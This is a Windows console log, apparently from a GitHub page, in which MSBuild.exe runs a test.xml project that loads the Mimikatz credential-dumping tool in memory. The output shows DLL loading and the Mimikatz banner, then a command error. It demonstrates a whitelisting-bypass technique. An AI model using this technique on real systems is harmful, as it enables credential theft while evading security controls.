 C:\Users\Administrator\Desktop>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Msbuild.exe test.xml
Microsoft(R) 生成引擎版本 4.8.3752.0
[Microsoft .NET Framework 版本 4.0.30319.42000]
版权所有 (C) Microsoft Corporation。保留所有权利。
生成启动时间为 2021/6/22 星期二 10:45:30。
Preferred Load Address = 140000000
Allocated Space For 63000 at 14E65A90000
Section .text   , Copied To 14E65A91000
Section .rdata  , Copied To 14E65ABE000
Section .data   , Copied To 14E65AE7000
Section .pdata  , Copied To 14E65AEB000
Section .rsrc   , Copied To 14E65AED000
Section .reloc  , Copied To 14E65AF1000
Delta = 14D25A90000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz(commandline) # test.xml
ERROR mimikatz_doLocal ; "test.xml" command of "standard" module not found !